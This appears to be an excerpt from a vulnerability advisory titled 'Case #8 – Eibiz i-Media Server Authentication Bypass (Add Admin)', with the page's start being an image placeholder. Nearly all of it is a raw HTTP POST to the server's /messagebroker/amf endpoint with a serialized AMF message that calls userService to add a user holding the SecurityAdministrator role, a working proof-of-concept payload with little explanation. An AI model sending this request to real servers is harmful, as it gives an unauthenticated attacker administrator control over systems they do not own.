 Case #8 – Eibiz i-Media Server
Authentication Bypass (Add Admin)
POST /messagebroker/amf HTTP/1.1
Host: 192.168.1.1
User-Agent: MrM
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=F9338B31E5CAE8731654798D35BBAA6A
Referer: http://192.168.1.1/main.swf
Content-type: application/x-amf
Content-Length: 531
null/58þ
•Oflex.messaging.messages.RemotingMessage
sourceoperationmessageIdtimestamp bodyclientIddestinationtimeToLiveheadersupdateUserI1B897A86-73BE-05B1-CEB3-A05509641144
•sds.model.Userpassword
createtelfax nameaddress
updateid
mobileuDeletedepartment role read
emailcompany
111111111-222-3333333-222-1111DisplayNameImaginaryStreettestingusSecurityAdministratorzsl@wha.baZSLBuserService
DSIdI4A5F33C3-711F-58E8-9050-95D100F3DE3EDSEndpoint
my-amf
 